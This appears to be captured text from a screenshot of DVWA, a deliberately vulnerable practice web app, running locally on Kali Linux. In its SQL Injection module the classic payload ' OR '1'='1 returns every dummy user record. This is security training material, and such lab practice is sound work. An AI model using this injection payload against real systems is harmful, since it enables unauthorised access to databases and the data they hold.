 1 2 3 4
(genmon)XXX 21:33
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help